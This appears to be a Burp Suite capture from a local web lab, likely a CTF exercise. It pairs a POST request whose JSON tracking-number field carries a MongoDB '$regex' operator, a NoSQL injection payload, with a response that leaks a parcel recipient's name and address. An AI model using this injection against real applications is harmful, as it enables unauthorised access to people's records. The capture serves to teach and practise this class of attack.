 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 38
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^32.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 14:00:15 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022